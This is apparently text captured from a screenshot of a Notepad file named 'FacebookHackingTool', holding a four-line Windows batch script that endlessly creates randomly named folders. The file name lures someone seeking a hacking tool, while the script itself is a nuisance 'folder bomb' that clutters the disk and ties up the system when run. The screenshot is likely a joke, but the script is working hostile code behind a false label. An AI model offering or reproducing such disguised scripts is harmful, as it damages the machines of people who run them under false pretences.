 FacebookHackingTool - Notepad
File Edit Format View Help
@echo off
:top
md %random%
goto top
Ln 1, Col 1